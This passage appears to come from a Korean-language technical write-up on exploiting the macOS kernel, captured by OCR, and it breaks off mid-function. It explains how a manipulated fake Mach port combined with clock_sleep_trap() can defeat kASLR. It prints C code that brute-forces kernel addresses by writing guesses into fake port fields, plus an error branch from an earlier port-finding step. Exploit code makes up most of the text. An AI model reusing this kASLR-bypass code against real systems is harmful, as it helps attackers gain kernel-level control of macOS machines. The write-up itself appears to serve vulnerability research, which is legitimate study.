
printf("[-] Error in Find Manipulated Port\n");
exit(1);
}
(4) 커널 주소 획득
macOS에서는 메모리 보호기법으로 커널 주소를 랜덤화하는 kASLR
을 사용한다. 따라서, 포트 주소를 가지고 있으며 임의조작이 가능한
경우 시스템 트랩인 clock_sleep_trap()을 사용해 커널 내 동적으로
로드되는 clock_list를 구할 수 있게 된다.
사용된 코드는 아래와 같다:
uint64_t get_clock_list_addr(uint64_t fake_port, mach_port_t*
manipulated_port){
for(uint64_t guess_clock_addr = 0xffffff8000200000;
guess_clock_addr < 0xffffff80F0200000; guess_clock_addr++){
*(uint64_t *)(fake_port + TASK_GAP_IN_IPC_OBJ) =
guess_clock_addr; // Traverse address
*(uint64_t *)(fake_port + 0xa0) = 0xff;
if(clock_sleep_trap(manipulated_port, 0, 0, 0, 0) ==
KERN_SUCCESS){